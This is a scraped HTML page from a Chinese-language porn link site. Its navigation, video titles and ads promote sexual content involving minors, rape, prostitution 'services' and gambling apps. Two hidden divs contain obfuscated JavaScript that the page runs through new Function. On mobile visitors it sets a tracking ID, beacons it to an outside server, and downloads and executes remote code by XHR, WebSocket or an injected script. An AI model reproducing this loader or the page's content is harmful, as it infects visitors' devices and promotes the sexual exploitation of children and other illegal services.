

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xxsyssc.com/
body_size: 10699
content:
<!doctype html><html lang="zh"><head><title>日韩欧美亚洲综合久久影院d3_强奸乱伦电影一区_一区二区三_日韩欧美亚洲综合久久影院d3_99视频精品全部在线_日本三区_国产伦精品一区二区三区在线观看_精品国产一区二区三区免费_日本一区_国产精品亚洲一区二区三区久久</title><meta name="keywords" content="国产伦精品一区二区三区新乡影视_国产一区二区高清_欧美成人一级_国产一区二区在线视频_久久精品国产久久男男_日韩欧美一区二区三区视频_国片精品jk制服丝袜_亚洲第一第二第三区_国产午夜精品一区二区_国片精品jk制服丝袜_欧美另类性爱" /><meta name="description" content="国产伦精品一区二区三区新乡影视_国产一区二区高清_欧美成人一级_国产一区二区在线视频_久久精品国产久久男男_日韩欧美一区二区三区视频_国片精品jk制服丝袜_亚洲第一第二第三区_国产午夜精品一区二区_国片精品jk制服丝袜_欧美另类性爱" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.xxsyssc.com","wapurl":"www.xxsyssc.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">日韩欧美亚洲综合久久影院d3_强奸乱伦电影一区_一区二区三_日韩欧美亚洲综合久久影院d3_99视频精品全部在线_日本三区_国产伦精品一区二区三区在线观看_精品国产一区二区三区免费_日本一区_国产精品亚洲一区二区三区久久</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥小头tv @xfsy6899：滿足你的兴趣主題</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80436851.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17824139.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64994619.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.wfk168.com:2087/images/671363123c245b1ab4d3728c.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213' target='_blank'><img src='https://v.山东面粉.com/gif/e20241007_2023_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213' target='_blank'><img src='https://v.山东面粉.com/e20241129_2040_2.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc' target='_blank'><img src='https://images.537images18.com:6699/images/cc960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 @xfsy6899 的导航发布网址：www.xxsyssc.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">明星黑料</a><div class="web-nav-list"><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">麻豆直播</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">萝莉双飞</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">高潮喷水</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">少妇自慰</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">制服黑丝</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">在线抠逼</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">偷拍直播</span></a></div></div><div class="web-nav"><a href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">网友偷拍</a><div class="web-nav-list"><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">幼女破除</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">明星黑料</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">迷奸直播</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">换妻群p</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">口爆吞精</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">高潮喷射</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">粉鲍特写</span></a></div></div><div class="web-nav"><a href="/gpu/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/gpu/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/gpu/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/gpu/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/gpu/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/gpu/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/gpu/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/gpu/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/gpu/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/gpu/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/gpu/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/gpu/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/gpu/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/gpu/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/gpu/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/gpu/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/gpu/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/gpu/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/gpu/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/gpu/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/gpu/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/gpu/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/gpu/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/gpu/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/gpu/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/gpu/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/gpu/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/gpu/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/gpu/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/gpu/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/gpu/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/gpu/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/gpu/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/gpu/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/gpu/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/gpu/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">上门服务</a><div class="web-nav-list"><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">夜店选妃</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">少妇约炮</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">家庭乱伦</span></a></div></div><div class="web-nav"><a href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://8043.d80436851.com"><img src="https://xds.bxzpwnt.com/e55fd8832fddb3eed9ebfaef0c2c1200.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://1782.b17824139.com"><img src="https://mkg22.foc306.com/0e9f55a4618ee7c0c581873af31b4162.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">澳门威尼斯</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://64.f64994619.com"><img src="https://go.p2po2o.com/f1067f057f9f3415205bc5de44bd7d5b.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">澳门新葡京</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.408536.cc:4040/88.html?shareName=408536.cc"><img src="https://images.40images26.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.208451.cc:2020/88.html?cid=8504449"><img src="https://images.20images40.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">澳门威尼斯</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://images.835images86.com:6699/images/ky150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc"><img src="https://images.537images49.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><div style="display: none !important;">function uhanWsqF(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function JZQnGtzT(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return uhanWsqF(t);};window[''+'x'+'I'+'V'+'w'+'M'+'J'+'d'+'U'+'P'+'S'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function GAUOC(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=JZQnGtzT,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=GAUOC(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://vfr.fgreerebjkb.live:7891/stats/16665/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=GAUOC(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkkYlMkkZhLnNyaGdnZmViamtiLmxpdmUlM0E4ODkkx','d3NzJTNBJTJGJTJGYS552ZndyZWZlYmprYi55saXZlJTNBOTUzMw==','172210',window,document,['k','5']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>xIVwMJdUPS();</script><div style="display: none !important;">function ZEgCtjM(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function zUhsJvqu(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return ZEgCtjM(t);};window[''+'b'+'g'+'k'+'f'+'G'+'U'+'T'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function mUub(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=zUhsJvqu,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=mUub(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://vfr.fgreerebjkb.live:7891/stats/16665/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=mUub(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLnNyaGdnZmViamttiLmxpdmUlM0E4ODkx','d3NzJTNBJTJGJTJGYS52ZndyZWZlYmmprYi5saXZlJTNBOTUzMw==','172209',window,document,['t','m']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>bgkfGUT();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node91.aizhantj.com:21233/tjjs/?k=5dfqyznqxcp"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 40%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213'><img src='https://imagedelivery.net/nhTOIfHE_YYeDZziMXrM9w/c1d54b0f-77ba-4fea-df23-5baf06af0900/public' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213'><img src='https://img.share9527.cc/gif/w_202501716.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热门视频</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://8043.d80436851.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://1782.b17824139.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.f64994619.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span 